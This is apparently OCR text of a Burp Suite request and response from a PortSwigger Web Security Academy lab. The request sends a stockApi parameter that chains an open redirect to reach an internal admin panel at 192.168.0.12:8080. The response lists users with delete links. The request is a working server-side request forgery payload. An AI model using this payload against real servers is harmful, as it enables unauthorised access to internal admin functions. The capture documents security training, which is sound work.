 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a3d008904f1077bc08b22cc005b00ce.web-security-academy.net
3 Cookie: session=ySObL2YcH13xo2SUEstaBxyN4BkrGyrO; session=tucwj9AGAf11r25UeCGsxxomZ5eO3JD4
4 Content-Length: 65
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a3d008904f1077bc08b22cc005b00ce.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a3d008904f1077bc08b22cc005b00ce.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render \n
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/http://192.168.0.12:8080/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/http://192.168.0.12:8080/admin/delete?username=wiener">
Delete
</a>
62 </div>
63 </section>